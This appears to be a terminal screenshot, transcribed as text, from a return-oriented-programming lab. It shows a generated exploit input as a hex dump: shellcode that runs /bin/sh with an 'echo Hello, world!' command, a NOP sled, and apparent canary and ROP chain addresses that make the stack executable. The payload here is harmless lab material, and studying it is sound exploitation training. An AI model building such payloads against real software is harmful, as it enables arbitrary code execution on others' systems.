 stic@lab
File Edit View Search Terminal Help
stic:/tmp/rop-02$ ./generate-input.rb > input.bin
stic:/tmp/rop-02$
stic:/tmp/rop-02$ xxd -g 1 input.bin
00000000: 6a 3b 58 99 48 bb 2f 62 69 6e 2f 73 68 00 53 48  j;X.H./bin/sh.SH
00000010: 89 e7 68 2d 63 00 00 48 89 e6 52 e8 13 00 00 00  ..h-c..H..R.....
00000020: 65 63 68 6f 20 48 65 6c 6c 6f 2c 20 77 6f 72 6c  echo Hello, worl
00000030: 64 21 00 56 57 48 89 e6 0f 05 90 90 90 90 90 90  d!.VWH..........
00000040: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90  ................
00000050: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90  ................
00000060: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90  ................
00000070: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90  ................
00000080: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90  ................
00000090: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90  ................
000000a0: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90  ................
000000b0: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90  ................
000000c0: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90  ................
000000d0: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90  ................
000000e0: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90  ................
000000f0: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90  ................
00000100: 90 90 90 90 90 90 90 90 00 33 f5 5e 99 71 6f d8  .........3.^.qo.
00000110: 90 90 90 90 90 90 90 90 4e 28 b7 f2 00 56 00 00  ........N(...V..
00000120: 00 80 5a 80 ff 7f 00 00 50 28 b7 f2 00 56 00 00  ..Z.....P(...V..
00000130: 00 01 00 00 00 00 00 00 52 28 b7 f2 00 56 00 00  ........R(...V..
00000140: 07 00 00 00 00 00 00 00 e0 2a 42 15 da 7f 00 00  .........*B.....
00000150: 10 89 5a 80 ff 7f 00 00 0a                       ..Z......
stic:/tmp/rop-02$